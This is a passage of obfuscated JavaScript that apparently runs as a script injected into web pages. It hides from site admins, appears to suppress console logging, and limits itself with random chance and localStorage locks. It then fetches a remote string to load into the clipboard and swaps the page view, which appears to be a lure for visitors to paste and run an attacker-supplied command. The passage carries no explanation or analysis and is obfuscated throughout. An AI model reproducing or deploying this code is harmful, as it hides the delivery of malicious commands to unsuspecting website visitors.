_0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();